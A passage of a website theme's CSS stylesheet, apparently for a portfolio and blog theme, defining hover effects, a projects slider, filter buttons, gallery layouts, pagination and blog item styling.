  -ms-transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
  padding-left: 90px;
  padding-right: 30px;
  color: #989796;
}

.hover-style4 .portfolio-item h6:before,
.hover-style4 .portfolio-item h6:after {
  content: "";
  position: absolute;
  left: 18px;
  top: 50%;
  height: 1px;
  width: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background: #fff;
  transition-delay: .3s;
}

.hover-style4 .portfolio-item h6:before {
  opacity: .2;
}

.hover-style4 .portfolio-item:hover h6:before {
  width: 55px;
}

.hover-style4 .portfolio-item h6:after {}

.hover-style4 .portfolio-item:hover h6:after {
  width: 1px;
  left: 72px;
}

.hover-style4 .portfolio-item h6 .cell {
  height: auto;
  padding: 0;
}

.hover-style5 .portfolio-item .cell-block {
  position: absolute;
  top: 50%;
  left: 30px;
  right: 30px;
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  z-index: 2;
}

.hover-style5 .portfolio-item .cell-block h4 {
  text-transform: none;
  font-weight: 500;
  font-size: 24px;
  line-height: 1.2;
  -moz-transform: translate(0%, -100px);
  -ms-transform: translate(0%, -100px);
  -webkit-transform: translate(0%, -100px);
  -o-transform: translate(0%, -100px);
  transform: translate(0%, -100px);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  opacity: 0;
  visibility: hidden;
}

.hover-style5 .portfolio-item .cell-block .button-style4 {
  -moz-transform: translate(0%, 100px);
  -ms-transform: translate(0%, 100px);
  -webkit-transform: translate(0%, 100px);
  -o-transform: translate(0%, 100px);
  transform: translate(0%, 100px);
  opacity: 0;
  visibility: hidden;
}

.hover-style5 .portfolio-item:hover .cell-block h4,
.hover-style5 .portfolio-item:hover .cell-block .button-style4 {
  -moz-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
  opacity: 1;
  visibility: visible;
}

.hover-style5 .portfolio-item a:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  box-shadow: 0 0 0 1px transparent;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  opacity: 0;
}

.hover-style5 .portfolio-item:hover a:before {
  box-shadow: 0 0 0 1px;
  opacity: .5;
  top: 10px;
  left: 10px;
  right: 10px;
  bottom: 10px;
  color: #99c24d;
}

.hover-style6 .portfolio-item h6 {
  -moz-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
  top: auto;
  bottom: 55px;
  text-align: left;
  font-size: 18px;
  text-transform: none;
  -webkit-clip-path: polygon(0 0, 0 0, 0 100%, 0% 100%);
  clip-path: polygon(0 0, 0 0, 0 100%, 0% 100%);
  opacity: 1;
}

.hover-style6 .portfolio-item:hover h6 {
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
}

.hover-style6 .portfolio-item h6 .cell {
  height: auto;
  padding: 0 60px;
}

.hover-style6 .portfolio-item a:before,
.hover-style6 .portfolio-item a:after,
.hover-style6 .portfolio-item a span:before,
.hover-style6 .portfolio-item a span:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 35px;
  height: 1px;
  width: 0;
  background: #f4f4f4;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.hover-style6 .portfolio-item:hover a:before {
  width: 100%;
}

.hover-style6 .portfolio-item:hover a span:before {
  height: 100%;
}

.hover-style6 .portfolio-item a:after,
.hover-style6 .portfolio-item a span:after {
  background: #99c24d;
}

.hover-style6 .portfolio-item a span:before,
.hover-style6 .portfolio-item a span:after {
  bottom: 0;
  left: 35px;
  height: 0;
  width: 1px;
}

.hover-style6 .portfolio-item:hover a:after {
  width: 35px;
}

.hover-style6 .portfolio-item:hover a span:after {
  height: 35px;
}

.hover-style7 .portfolio-item {
  /* margin-bottom: 0; */
}

.hover-style7 .img-count {
  position: absolute;
  top: 50%;
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  z-index: 2;
  text-align: center;
  left: 15px;
  right: 15px;
}

.hover-style7 .img-count i {
  color: #696969;
  font-size: 40px;
  margin-bottom: 5px;
  display: block;
  -moz-transform: translate(0%, -100%);
  -ms-transform: translate(0%, -100%);
  -webkit-transform: translate(0%, -100%);
  -o-transform: translate(0%, -100%);
  transform: translate(0%, -100%);
}

.hover-style7 .img-count span {
  display: block;
  font-size: 14px;
  color: #c5c3c3;
  font-weight: 500;
  -moz-transform: translate(0%, 100%);
  -ms-transform: translate(0%, 100%);
  -webkit-transform: translate(0%, 100%);
  -o-transform: translate(0%, 100%);
  transform: translate(0%, 100%);
  transition-delay: 0s;
}

.hover-style7 .img-count i,
.hover-style7 .img-count span {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  opacity: 0;
  visibility: hidden;
}

.hover-style7 .portfolio-item:hover .img-count i,
.hover-style7 .portfolio-item:hover .img-count span {
  opacity: 1;
  visibility: visible;
  -moz-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
}

.hover-style7 .portfolio-item:hover .img-count span {
  transition-delay: .2s;
}

.hover-style7 .portfolio-item .h-b {
  position: relative;
  top: 0;
  -moz-transform: translate(0%, 0%);
  -ms-transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  transform: translate(0%, 0%);
  opacity: 1;
  visibility: visible;
  font-size: 16px;
  font-weight: 500;
  color: #c5c3c3;
}

.portfolio-type-justified.hover-style7 .portfolio-item .h-b {
  position: absolute;
  bottom: 0;
  top: auto;
}

.hover-style7.portfolio-type-justified .portfolio-item .wrap {
  top: 1px;
  left: 1px;
  right: 1px;
  bottom: 65px;
}

.hover-style7 .portfolio-item .h-b .cell {
  height: 65px;
  padding: 5px 30px;
}

.hover-style7 .portfolio-item .h-b .cell span:after {
  opacity: .5;
}


/*------------------------------------------------------------------
[3.5 Projects slider ]
*/

.project-horizontal-cell {
  display: table-cell;
  vertical-align: middle;
}

.pt-portfolio.type-pt-portfolio.hentry {
  margin: 0;
}

.projects-slider {
  min-height: 600px;
}

.projects-slider.style3 {
  height: auto !important;
}

.projects-content {
  width: 275px;
  float: left;
  position: relative;
  z-index: 2;
}

.style2 .projects-content {
  width: 475px;
  width: 42%;
}

.style2 .projects-content:before {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 190px;
  height: 430px;
  background: #000;
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  opacity: 0.05;
}

.projects-content .cell {
  padding: 15px 0;
  width: 1324px;
}

.projects-content .heading-decor {}

.style2 .projects-content .heading-decor {
  margin-top: -55px;
}

.projects-content .num-nav {
  max-width: 190px;
}

.projects-slider.style3 .num-nav {
  max-width: 260px;
  margin-bottom: 10px;
}

.projects-content .num-nav .owl-item:last-of-type,
.project-content .num-nav .owl-item:last-of-type,
.product-carousel-side .num-nav .owl-item:last-of-type {
  margin-right: 0 !important;
}

.projects-content .num-nav .owl-prev,
.projects-content .num-nav .owl-next,
.project-content .num-nav .owl-prev,
.project-content .num-nav .owl-next,
.product-carousel-side .num-nav .owl-prev,
.product-carousel-side .num-nav .owl-next {
  opacity: 0.2;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 0.7em;
  position: absolute;
  top: 50%;
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}

.projects-content .num-nav .owl-prev.disabled,
.projects-content .num-nav .owl-next.disabled,
.project-content .num-nav .owl-prev.disabled,
.project-content .num-nav .owl-next.disabled,
.product-carousel-side .num-nav .owl-prev.disabled,
.product-carousel-side .num-nav .owl-next.disabled {
  opacity: 0;
}

.projects-content .num-nav .owl-prev,
.project-content .num-nav .owl-prev,
.product-carousel-side .num-nav .owl-prev {
  left: -20px;
}

.projects-content .num-nav .owl-next,
.project-content .num-nav .owl-next,
.product-carousel-side .num-nav .owl-next {
  right: -20px;
}

.projects-content .num-nav .item,
.project-content .num-nav .item,
.product-carousel-side .num-nav .item {
  opacity: 0.2;
  font-size: 1.286em;
  font-weight: lighter;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-bottom: 2px solid transparent;
  cursor: pointer;
}

.projects-content .num-nav .active-item .item,
.project-content .num-nav .active-item .item,
.product-carousel-side .num-nav .active-item .item {
  opacity: 1;
  border-bottom-color: #f8e382;
}

.projects-content .current-num {
  font-size: 14.286em;
  line-height: 1em;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-heading-area {
  position: relative;
  padding: 45px 0;
}

.project-heading-area .current-num {
  font-size: 5.143em;
  font-weight: bold;
  position: absolute;
  top: 50%;
  left: 0;
  opacity: 0.2;
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}

.projects-slider .fadeOut {
  opacity: 0 !important;
  visibility: hidden;
}

.project-before-after-page {
  margin-top: 30px;
}

.projects-content .project-heading {
  background: #51c2cd;
  color: #fff;
  font-size: 2.571em;
  text-transform: uppercase;
  font-weight: bold;
  line-height: 1em;
  padding: 25px 0 25px 1000px;
  margin: 20px 0 15px;
  margin-left: -1000px;
  margin-right: -120px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-heading-area .project-heading {
  padding: 0 0 0 50px;
  margin: 0;
  background: none;
  color: inherit;
}

.projects-content .project-desc {
  font-weight: 300;
  line-height: 1.714em;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.style2 .projects-content .project-desc {
  border-bottom: 2px solid #51c2cd;
  max-width: 350px;
  padding-bottom: 30px;
}

.project-read-more {
  margin-top: 85px;
}

.project-content .project-read-more {
  color: #51c2cd;
  margin: 0;
  font-size: 13px;
  text-transform: uppercase;
  position: absolute;
  top: 85px;
  right: -15px;
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -webkit-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

.project-content .project-read-more a {
  text-decoration: none;
}

.project-content .project-read-more a i {
  font-size: 10px;
  vertical-align: middle;
  margin-top: -3px;
  display: inline-block;
  margin-right: 3px;
}

.all-button {
  position: relative;
}

.all-button.right {
  text-align: right;
}

.all-button:before {
  content: "";
  position: absolute;
  top: 50%;
  left: -1030px;
  width: 1000px;
  height: 2px;
  background: #feb539;
  margin-top: -1px;
  opacity: .5;
}

.all-button.right:before {
  right: -1030px;
  left: auto;
}

.projects-content .all-button {
  margin-top: 25px;
}

.all-button a {
  display: block;
  text-transform: uppercase;
  text-decoration: none;
  opacity: .2;
}

.all-button a:hover {
  opacity: 1;
}

.all-button i {
  margin-left: 7px;
  font-size: 0.8em;
  vertical-align: middle;
  display: inline-block;
  margin-top: -0.3em;
}

.project-items-area {
  margin-left: 300px;
}

.style2 .project-items-area {
  margin-left: 42%;
}

.project-items {
  float: left;
  /* width: auto !important; */
  overflow: hidden;
  min-height: 600px;
}

.projects-slider.style3 .project-items {
  width: 100%;
  float: none;
  height: 480px !important;
  min-height: 480px;
  overflow: visible;
}

.project-items .owl-nav {
  display: none;
}

.style3 .project-items .owl-nav {
  display: block;
  position: absolute;
  right: -10px;
  bottom: -45px;
}

.style2 .project-items .owl-nav {
  display: block;
  position: absolute;
  top: 50%;
  right: -5px;
  margin-top: -250px;
}

.project-items .owl-nav>div {
  display: inline-block;
  margin: 0 5px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-items .owl-nav>div.disabled {
  opacity: 0;
}

.style2 .project-items,
.style2 .project-items .item {}

.project-items .owl-item {
  overflow: hidden;
}

.project-items .item {
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.projects-slider.style3 .project-items .item {
  height: 480px !important;
}

.projects-slider.style3 .project-items .item .button-style2 {
  display: none;
}

.project-items .active+.active .item .img {
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: blur(10px);
}

.project-items .img {
  background-size: cover;
  background-position: 50%;
  min-height: 550px;
}

.projects-slider.style3 .project-items .img {
  min-height: 480px;
  height: 480px !important;
}

.style2 .project-items .img {
  max-height: 430px;
  min-height: auto;
  position: relative;
  top: 50%;
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}

.project-items .next-slide {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 1.714em;
  color: #fff;
  text-transform: uppercase;
  font-weight: 300;
  white-space: nowrap;
  width: 90px;
  cursor: pointer;
}

.style2 .project-items .next-slide {
  display: none;
}

.project-items .active+.active .next-slide {
  opacity: 1;
  visibility: visible;
}

.project-items .next-slide div {
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: rotate(-90deg) translate(-50%, -50%);
  -ms-transform: rotate(-90deg) translate(-50%, -50%);
  -webkit-transform: rotate(-90deg) translate(-50%, -50%);
  -o-transform: rotate(-90deg) translate(-50%, -50%);
  transform: rotate(-90deg) translate(-50%, -50%);
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
}

.project-items .thumbnails {
  position: absolute;
  bottom: 15px;
  right: 15px;
}

.project-items .thumbnails .thumb {
  display: inline-block;
  width: 55px;
  height: 55px;
  background-size: cover;
  background-position: 50%;
  margin-left: 15px;
  border-radius: 50%;
  opacity: 0.6;
  box-shadow: inset 0 0 0 1px #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
}

.style2 .project-items .thumbnails .thumb,
.style3 .project-items .thumbnails .thumb {
  width: 10px;
  height: 10px;
  background-image: none !important;
  background: #fff;
  opacity: 1;
  box-shadow: none !important;
}

.style2 .project-items .thumbnails .thumb.active,
.style3 .project-items .thumbnails .thumb.active {
  background: #51c2cd;
}

.project-items .thumbnails .thumb:not(.active):hover {
  opacity: .8;
}

.project-items .thumbnails .thumb.active {
  box-shadow: inset 0 0 0 3px #fff;
  opacity: 1;
}

.project-items .button-style2 {
  position: absolute;
  left: 0;
  bottom: 25px;
  background: #fff;
  color: #4b4b4b;
}

.style2 .project-items .button-style2 {
  display: none;
}

.project-items .active+.active .button-style2 {
  opacity: 0;
  visibility: hidden;
}

.project-items .button-style2:hover {
  background: #4b4b4b;
  color: #fff;
}

.separator {
  color: #99c24d;
  font-size: 10px;
}

.project-grid-page .load-items {
  display: none !important;
}

.post-gallery-grid {}

.post-gallery-grid a {
  display: block;
  margin-bottom: 30px;
  background: #000;
  border: 1px solid #eeeeee;
  background-size: cover;
  background-position: 50%;
}

.site-dark .post-gallery-grid a {
  border-color: #393939;
}

.post-gallery-grid .grid a:before {
  content: "";
  display: block;
  padding-bottom: 67%;
}

.post-gallery-grid img {
  display: block;
  width: 100%;
}

.project-content-area {
  background: #fff;
  border: 1px solid #eeeeee;
  padding: 55px 65px 0;
  margin-bottom: 50px;
}

.site-dark .project-content-area {
  background: #070707;
  border-color: #393939;
}

.project-content-area .page-title {
  margin: 0 0 25px;
}

.project-content {
  margin-bottom: 30px;
  color: #878787;
  font-weight: 300;
  line-height: 1.875em;
}

.project-horizontal-slider .item.content-item .project-content {
  max-width: 530px;
}

.project-packery-page .page-title {
  margin-bottom: 15px;
}

.project-packery-page .page-title,
.project-packery-page .breadcrumbs {
  text-align: center;
}

.project-packery-page .project-content {
  text-align: center;
}

.project-image-load-button {
  text-align: center;
  margin: 0 0 35px;
}

.project-content .current-num {
  float: left;
  font-size: 7.143em;
  font-weight: bold;
  opacity: .2;
  line-height: 100px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-content .project-heading {
  padding-left: 110px;
  font-size: 3.429em;
  text-transform: uppercase;
  font-weight: bold;
  line-height: 1em;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-content .project-heading span {
  display: table-cell;
  height: 100px;
  vertical-align: middle;
}

.project-content .date {
  color: #f8b53a;
  font-weight: 600;
  font-size: 10px;
  font-style: italic;
  margin: 6px 0 25px;
  font-family: "Open Sans";
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-content .project-desc {
  padding-right: 40px;
  max-width: 480px;
  line-height: 1.714em;
  font-weight: 300;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-content .project-desc:after {
  content: "";
  display: block;
  width: 100%;
  max-width: 350px;
  height: 2px;
  background: #51c2cd;
  margin-top: 20px;
}

.project-content .read-more-link {}

.project-content .read-more-link i {}

.project-side-images {
  margin-top: 30px;
}

.project-side-images>.row {
  margin: 0 -35px;
}

.project-side-images>.row>div,
.wpb_fixed>div {
  position: static !important;
}

.project-side-images>.row .col-xs-12 {
  padding: 0 35px;
}

.project-side-images .content {}

.project-side-images.left_side .content {
  float: right;
}

.project-side-images .content .block {}

.project-side-images .content .page-title {
  margin-top: 0;
}

.project-side-images .content .text {
  color: #949494;
  font-weight: 300;
  line-height: 1.875em;
}

.project-detail {
  font-weight: bold;
  overflow: hidden;
  margin: 30px 0;
}

.project-detail.row {
  margin: 30px -15px;
}

.project-slider-page .project-detail.row,
.project-before-after-page .project-detail.row {
  margin-bottom: 0;
}

.project-side-images .project-detail {}

.project-detail .item {
  margin-bottom: 30px;
  float: left;
  width: 50%;
  padding-left: 25px;
  position: relative;
  text-transform: uppercase;
  letter-spacing: .1em;
}

.project-detail.row .item {
  width: 100%;
}

.project-detail .item:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 1px;
  height: 40px;
  margin-top: -20px;
  background: #99c24d;
}

.project-detail .item .h {
  font-size: 18px;
  margin-bottom: 5px;
}

.project-detail .item span {
  font-size: 14px;
  font-weight: 300;
}

.project-side-images .images {}

.project-side-images .images .items {}

.project-side-images.right_side .images .items {
  margin: 0 -12px;
}

.project-side-images .images .item {
  margin-bottom: 40px;
}

.project-side-images.right_side .images .item {
  margin-bottom: 25px;
  padding: 0 12px;
  float: left;
  width: 100%;
}

.project-side-images.right_side .images .item a {
  display: block;
  padding-bottom: 65%;
  background-size: cover;
  background-position: 50%;
}

.project-side-images .images .item img {
  display: block;
}

.project-bottom {
  background: #f8f8f8;
  padding: 25px 0;
}

.project-bottom .fl,
.project-bottom .fr {
  max-width: 320px;
}

.project-bottom .fr {
  text-align: right;
}

.project-bottom .button-style2 {
  margin-bottom: 10px;
}

.project-bottom .name {
  font-weight: bold;
  text-transform: lowercase;
}

.project-bottom .center {
  position: absolute;
  left: 50%;
  top: 50%;
  font-size: 20px;
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.project-bottom .center a {
  text-decoration: none;
  display: block;
}


/*------------------------------------------------------------------
[3.5 Filter buttons ]
*/

.filter-button-group,
.category-buttons {
  margin: 45px 0;
  color: #b1b0b0;
}

.filter-button-group .wrap {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  z-index: 1;
}

.filter-button-group .wrap:after {
  content: "";
  position: absolute;
  left: -2000px;
  right: -2000px;
  bottom: 9px;
  height: 1px;
  background: #f0f0f0;
  z-index: -1;
}

.site-dark .filter-button-group .wrap {
  box-shadow: inset 0 -1px 0 #4a4a4a;
}

.filter-button-group button,
.filter-button-group a,
.category-buttons a {
  border: none;
  background: none;
  padding: 10px 10px 30px;
  text-decoration: none;
  line-height: normal;
  font-size: 12px;
  font-weight: 600;
  border-radius: 0;
  text-transform: uppercase;
  letter-spacing: .05em;
  color: #878787;
  display: inline-block;
  position: relative;
  font-family: "IBM Plex Sans";
}

.filter-button-group button:after,
.filter-button-group a:after,
.category-buttons a:after {
  content: "";
  position: absolute;
  left: 50%;
  bottom: 0;
  width: 19px;
  height: 19px;
  margin-left: -9.5px;
  border: 1px solid #f0f0f0;
  background: #fff;
  border-radius: 50%;
  box-shadow: inset 0 0 0 4px #fff;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.filter-button-group button.active:after,
.filter-button-group a.active:after,
.category-buttons a.active:after {
  background: #99c24d;
  border-color: #99c24d;
}

.filter-button-group.tac button,
.filter-button-group.tac a,
.category-buttons.tac a {
  margin: 0 15px 0;
}

.filter-button-group.tac button:first-of-type,
.filter-button-group.tac a:first-of-type,
.category-buttons.tac a:first-of-type {
  margin-left: 0;
}

.filter-button-group.tac button:last-of-type,
.filter-button-group.tac a:last-of-type,
.category-buttons.tac a:last-of-type {
  margin-right: 0;
}

.filter-button-group.tal button:not(:last-of-type),
.filter-button-group.tal a:not(:last-of-type),
.category-buttons.tal a:not(:last-of-type) {
  margin-right: 30px;
}

.filter-button-group.tar button:not(:first-of-type),
.filter-button-group.tar a:not(:first-of-type),
.category-buttons.tar a:not(:first-of-type) {
  margin-left: 30px;
}

.filter-button-group button.active,
.filter-button-group a.active,
.category-buttons a.active {
  opacity: 1;
}

.filter-button-group button:not(.active):hover,
.category-buttons a:not(.active):hover {
  color: inherit;
}

.post-gallery-packery {}

.post-gallery-packery .item {
  position: relative;
}

.post-gallery-packery.count-1 .item {
  width: 100%;
}

.post-gallery-packery.count-2 .item {
  width: 50%;
}

.post-gallery-packery.count-3 .item {
  width: 50%;
}

.post-gallery-packery.count-4 .item {
  width: 33.33333%;
}

.post-gallery-packery.count-5 .item {
  width: 25%;
}

.post-gallery-packery .item a {
  display: block;
  background-size: cover;
  background-position: 50%;
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
}

.post-gallery-packery .item:before {
  content: "";
  display: block;
  padding-bottom: 67%;
}

.post-gallery-packery.count-3 .item:nth-child(3n+2):before {
  padding-bottom: 134%;
}

.post-gallery-packery.count-4 .item:nth-child(4n+1):before,
.post-gallery-packery.count-4 .item:nth-child(4n+3):before {
  padding-bottom: 134%;
}

.post-gallery-packery.count-5 .item:before {}

.post-gallery-packery.count-5 .item:nth-child(5n+2) {
  width: 50%;
}

.post-gallery-packery.count-5 .item:nth-child(5n+2):before {
  padding-bottom: 67%;
}


/*------------------------------------------------------------------
[3.6 Pagination ]
*/

.pagination {
  margin: 30px -5px 60px;
  padding: 0;
  color: #aeaeae;
}

.blog-items+.pagination,
.woocommerce+.pagination {
  margin-top: 0;
}

.pagination>span,
.pagination>a {
  display: inline-block;
  vertical-align: middle;
  min-width: 30px;
  line-height: 30px;
  height: 30px;
  color: #bfbfbf;
  text-align: center;
  margin: 0 5px;
  background: #fff;
  font-size: 14px;
  font-weight: bold;
  border: 1px solid #eeeeee;
}

.site-dark .pagination>span,
.site-dark .pagination>a {
  background: #070707;
  color: #6f6f6f;
  border-color: #6f6f6f;
}

div.pagination>span,
div.pagination .current,
.site-dark div.pagination>span,
.site-dark div.pagination .current {
  background-color: #99c24d;
  color: #fff;
  border-color: transparent;
}

.pagination i {
  display: block;
  line-height: 33px;
}

.pagination a {
  text-decoration: none;
}


/*------------------------------------------------------------------
[3.12 Blog ]
*/

.blog-items {}

.blog-items.increased-indent {
  margin-left: -22px;
  margin-right: -22px;
}

.blog-item {
  margin-bottom: 30px;
}

.blog-items.increased-indent .blog-item {
  padding-left: 22px;
  padding-right: 22px;
}

.search-results .blog-item {
  margin-bottom: 30px;
}

.search-results .blog-item .content {
  padding-bottom: 30px;
}

.blog-item .wrap {
  background: #fff;
  border: 1px solid #eeeeee;
}

.site-dark .blog-item .wrap {
  background: #070707;
  border-color: #393939;
}

.blog-type-horizontal .blog-item .wrap {
  position: relative;
}

.blog-item .wrap .img {
  overflow: hidden;
  position: relative;
  border-bottom: 1px solid #eeeeee;
}

.site-dark .blog-item .wrap .img,
.site-dark .blog-type-horizontal .blog-item .wrap .img {
  border-color: #393939;
}

.blog-type-horizontal .blog-item .wrap .img {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 45%;
  margin: 0;
  border-bottom: none;
  border-right: 1px solid #eeeeee;
}

.blog-item .wrap .img>a {
  display: block;
  background-size: cover;
  background-position: 50%;
}

.blog-type-standart .blog-item .wrap .img a {
  padding-bottom: 66%;
}

.blog-type-horizontal .blog-item .wrap .img>a {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}

.blog-type-grid .blog-item .wrap .img>a:before {
  content: "";
  display: block;
  padding-bottom: 51.851851851851855%;
  min-height: 150px;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  transition: all 0.6s ease;
}

.blog-type-grid .blog-item:hover .wrap .img a:before {
  background: rgba(0, 0, 0, 0.2);
  background: #00000033;
}

.blog-item .wrap .img img {
  display: block;
}

.blog-item .wrap .content {
  padding: 5px 30px 30px;
}

.blog-item .wrap .content>h6 {
  font-size: 24px;
  text-transform: uppercase;
  margin-bottom: 17px;
  margin-top: 15px;
}

.blog-type-horizontal .blog-item .wrap .content>h6 {
  margin-top: 0;
}

.blog-type-grid .blog-item .wrap .content,
.blog-type-masonry .blog-item .wrap .content {
  padding-bottom: 0;
}

.blog-item .wrap .content>h5 {
  margin-top: 14px;
  margin-bottom: 14px;
}

.blog-type-horizontal .blog-item .wrap .content>h5 {
  height: auto !important;
  margin-top: 0;
}

.blog-type-horizontal .blog-item .wrap .content {
  padding: 20px 30px 0;
}

.blog-type-horizontal .blog-item .wrap .img+.content {
  margin-left: 45%;
}

.blog-item .wrap .content>h4 {
  margin: 14px 0 11px;
}

.blog-detail,
.blog-item .wrap .blog-detail,
.site-content .blog-detail {
  font-size: 11px;
  margin: 17px 0;
  font-weight: 500;
  text-transform: uppercase;
  font-family: 'IBM Plex Sans Condensed', sans-serif;
}

.blog-detail>* {
  display: inline-block;
}

.blog-detail a,
.blog-item .wrap .blog-detail a,
.site-content .blog-detail a {
  text-decoration: none;
}

.blog-type-horizontal .blog-item .wrap .blog-detail {
  margin: 15px 0;
}

.blog-detail>*:not(:last-of-type) {
  margin-right: 15px;
}

.blog-detail i {
  font-size: 14px;
  vertical-align: middle;
  display: inline-block;
  margin-right: 10px;
  opacity: .6;
}

.blog-detail i+span {
  vertical-align: middle;
  display: inline-block;
}

.blog-detail span {
  color: #99c24d;
}

.site-content .blog-detail {
